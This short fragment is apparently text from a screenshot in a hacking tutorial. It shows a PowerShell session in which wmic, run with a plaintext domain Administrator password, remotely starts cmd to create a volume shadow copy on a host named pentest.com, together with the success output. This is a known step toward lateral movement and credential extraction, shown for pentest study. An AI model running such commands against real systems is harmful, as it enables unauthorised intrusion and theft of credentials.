 PS C:\> wmic /node:pentest.com /user:PENTEST\Administrator /password:123qweQWE!@# process call create "cmd /c vssadmin c
reate shadow /for=c: 2>&1 > c:\vss.log"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 1460;
        ReturnValue = 0;
};
HACK学习呀
PS C:\>